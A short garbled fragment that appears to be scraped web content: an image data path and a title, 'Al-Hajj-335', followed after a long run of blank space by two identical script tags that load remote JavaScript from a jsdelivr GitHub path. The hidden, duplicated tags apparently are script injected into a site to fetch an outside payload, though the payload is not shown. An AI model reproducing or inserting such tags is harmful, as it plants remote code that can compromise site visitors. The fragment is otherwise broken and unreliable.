 ( - Al-Hajj-335)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  